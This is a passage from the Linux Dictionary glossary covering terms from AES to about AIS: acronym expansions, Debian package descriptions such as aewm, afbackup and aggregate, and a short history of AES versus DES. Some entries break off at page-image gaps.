

# *AES (Advanced Encryption Standard, Rijndael)*

The United States encryption standard that replaces the older/weaker DES standard. Contrast: The main impetus behind AES to replace DES is the support for larger key sizes. DES uses 56−bit keys, which can be cracked in just a few minutes (in the year 2001). In contrast, AES supports 128−bit keys (as well as 192−bit and 256−bit). Whereas both DES and AES are fundamentally block−ciphers, AES is also designed to be an efficient stream−cipher and hash algorithm. Whereas DES was designed to be hardware based (software implementations are much slower), AES has been designed to be efficient in both software and hardware. In particular, implementations in ANSI C, Java, and x86 assembly language were important. Another important criteria was the ability for the algorithm to work within smart−cards with slow CPUs and limited memory. Key point: The NIST director in charge of selecting the AES algorithm says: "If Moore's law continues and quantum computing doesn't manifest itself, then I think this system will have a good 30 year run". Misconception: AES does not replace DES. In the 1980s, DES was the most used encryption algorithm. However, due to length of time it took the government to come up with a replacement standard, other encryption algorithms became widely used, such as RC2, RC4, Blowfish, IDEA, and Triple DES. Moreover, crypto has became very "pluggable", with many products supporting numerous simultaneous encryption algorithms. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AESEBU*

Auto Engineering Society/European Broadcasting Union (Digital audio), "AES/EBU" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AETE*

Apple Event Terminology Extension (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aethera*

Email and PIM application for KDE Aethera is a pim application, i.e. it handles all kinds of personal information: email, contacts, notes, tasks, todos, journals. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AEUT*

Apple Event User Terminology (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aewm*

a minimalist window manager for X11 aewm is a minimalist window manager for X11. It has no nifty features, but is light on resources and extremely simple in appearance. It should eventually make a good reference implementation of the ICCCM. A few separate programs are included to handle running programs, switching between windows, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aewm++*

minimal window manager written in  $C_{++}$  aewm $++$  is a minimal window manager for X11, based on aewm. It keeps aewm's minimalist look and feel but is written in C++, and adds some modern features like virtual desktops and partial GNOME support. Also included with this package: \* appbar: a small application launcher \* aewm++\_fspanel: a very small panel \* setrootimage: draws a gradient on the X root window \* aewm++\_xsession: keeps an X session alive From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *af*

An Emacs−like mail reader and composer. Af is a standalone mail reader which has an Emacs−like interface by default. It has good facilities for handling folders, and commands for handling groups of messages in a single operation. Af is aimed primarily at Emacs users and people who deal with large amounts of mail daily, but other people have found it useful too. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AF*

Auxiliary carry Flag (assembler) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AFAIC*

As Far As I'm Concerned (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFAICR*

As Far As I Can Recall (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFAICT*

As Far As I Can Tell (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFAIK*

As Far As I Know (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AFAIR*

As Far As I Recall / Remember (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AFAMPE*

[u.s.] Air Force Automated Message Processing Exchange (org., USA. mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *afbackup*

Client−Server Backup System (Server side) This is a client−server backup system offering several workstations a centralized backup to a special backup server. Backing up only one computer is easily possible, too. Any streaming device can be used for writing the data to it, usually this will be a tape device. Writing backups is normally done sequentially: The next writing to tape goes to the end of the previous write no matter where you have restored from in the meantime. Features: − Authentication of the client is performed before it can take over control − Access restriction for the streamer device −> security − Client−side per−file compression −> reliability − Data stream is written to tape in pieces  $\rightarrow$  fast finding of files – Tape position logging for each file – Tape capacity is fully used – Full / incremental backups − Raw partitions can be backed up − Client and Server buffering for maximal throughput is done Note: Tk is required if you want to use the graphical configuration tool instead of the text configuration tool. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AFC*

AntiFerromagnetically Coupled [technology] (IBM, HDD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFC*

Application Foundation Classes (MS, GUI, Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFC*

Automatic Font Change From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFCET*

Association Francaise pour la Cybernetique Economique et Technique (org., France) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFD*

Automatic File Distribution From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFE*

Apple File Exchange (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFEB*

AFrican EDIFACT Board (org., EDIFACT), "AF/EB" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *affiche*

application to "stick" little notes on the desktop. Affiche is a little application that allows people to "stick" little notes on their computer desktop. It was made for the GNUstep environment. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFI*

Authority and Format Indicator (NSAP, IDP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFI*

Authority Frame Identifier From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *AFII*

Association for Font Information Interchange (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AFIN*

Air Force Information Network (network, USA, mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*afio*

Archive file manipulation program. Afio manipulates groups of files, copying them within or between filesystems and an afio archive. Afio archives are portable as they contain only ASCII−formatted header information. Afio makes cpio−format archives. Afio deals somewhat gracefully with input



NeXTSTEP, with enhancements. For more on AfterStep, go to www.afterstep.org. (Also, see Enlightenment, GNOME, KDE, and X Window System.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *AFTP*

Anonymous File Transfer Protocol (FTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AFUU*

Association Francaise des Utilisateurs d'Unix (org., France, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AGA*

Advanced Graphics Adapter From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *agbrowser*

The KDE2 frontend to the AudioGalaxy Linux client. AGBrowser is a program to complement the official satellite program for Linux from AudioGalaxy. By using AGBrowser, every dependency on another program to search for, download, share, and manage mp3s has been satisfied. AGBrowser requires the use of the non−open, non−free AudioGalaxy Satellite software. The installer is available as a Debian package, agsatellite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AGC*

Automatic Gain Control (audio) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AGCH*

Access Grant CHannel (GSM, CCCH, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Agenda−VR*

there are two versions of the VR3d. One was released in December 2000 in the U.S., and the "Second Edition" was released in January 2001 in the U.S. and in Germany. Agenda Computing was scheduled to complete development in the spring of 2002, but their website seems to have disappeared [July 22, 2002]. Handhelds/PDA based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AGEP*

ArbeitsGemeinschaft Elektronisches Publizieren [e.v.] (org., DTP), "AgEP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AGF*

Arbeitsgemeinschaft der GrossForschungseinrichtungen [deutschlands] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AGFMB*

ArbeitsGemeinschaft Freier MailBoxen (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aggregate*

CIDR network aggregation and filtering aggregate is a tool for aggregating CIDR networks. Input is read from stdin and output is written to stdout. It understands IPv4 networks represented as network/prefix, network/netmask and start address − end address. It is able to read input in any one of these formats and output in the same or a different format. It is also able to limit the maximum and minimum prefix length that will be output. This can be used to filter, for instance ignoring all networks with a prefix longer than 24 bits. That is all networks smaller than a traditional Class C. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AGNS*

AT&T Global Network Services (AT&T) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AGP*

Advanced / Accelerated Graphics Port (Intel, MMX, AGP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *agsatellite*

Audiogalaxy Satellite (installer) The Audiogalaxy Satellite is a small and simple program that allows you to share your music with friends and other users on Audiogalaxy. Audiogalaxy does not allow redistribution of their software. Therefore, this package requires the user to fetch the Audiogalaxy Satellite separately from their web site. When you install this package you will be guided through that process. This package installs the file AGSatellite0520−glibc21.tar.gz from the



African Internet Development Action Team (org., Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





Applied Information Systems (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

